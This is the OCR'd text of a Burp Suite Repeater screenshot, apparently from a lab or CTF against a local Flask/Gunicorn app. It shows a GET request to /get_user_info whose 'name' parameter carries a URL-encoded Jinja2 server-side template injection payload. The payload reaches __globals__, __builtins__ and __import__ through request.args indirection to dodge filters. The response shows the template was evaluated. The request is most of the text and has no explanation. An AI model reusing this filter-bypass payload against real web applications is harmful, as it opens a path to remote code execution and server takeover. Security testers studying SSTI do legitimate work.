 Applications Places System
en Ср фев 19, 21:25
Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab Crew (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /get_user_info?name=
%7b%25%20if%20self%5brequest.args.get(%22in%22)%5d%5brequest.args.get(%22gl%22)%5d%5breques
t.args.get('buins')%5d%5brequest.args.get('im')%5d%20%25%7d%20Hello%20%7b%25%20endif%20%25%
7d&age=26&description=something&in=__init__&gl=__globals__&buins=__builtins__&im=__import__
HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9001/
8 DNT: 1
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 19 Feb 2025 18:25:27 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 367
7
8
9 <div class="object">
10 <h2>
Hello
</h2>
11 <p>
<span class="age">
Возраст:
</span>
26 лет
</p>
12 <p>
<span class="description">
Описание:
</span>
something
</p>
13 </div>
14
15
16 <div class="debug-information" hidden>
17 <p>
some debug info
</p>
18 </div>
19
Hello 1 match
Inspector
Request attributes 2
Request query parameters 7
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Done 521 bytes | 7 millis
Menu [● http://192.168.231.... [my_project] [To Hex - CyberChef ... Burp Suite Profession... [Parrot Terminal] [127.0.0.1 - Chromium] [Desktop]